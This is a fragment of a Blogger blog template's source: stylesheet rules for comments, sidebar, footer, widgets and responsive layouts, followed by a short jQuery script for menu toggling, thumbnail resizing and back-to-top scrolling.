.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#ffdd00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ffdd00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#ffdd00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#ffdd00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#ffdd00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#ffdd00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#ffdd00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#ffdd00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#ffdd00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#ffdd00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#ffdd00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#ffdd00;border:1px solid #ffdd00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#2a3744;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#ffdd00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#ffdd00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#ffdd00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#ffdd00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#ffdd00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#ffdd00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #ffdd00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #ffdd00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfmM87JX5Q_TLUgvqGvplrm7cxWaLjA6j1asvLex-FqfZ6_UP6Hm8swEiX7KT_9sNUgiw-Cs4hs37jQ9R4hO59jHK8_GYDFKHMFEkmbw256HpvQst2A3JOvfV-K3L4cCVoCJGfaumjxX0/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
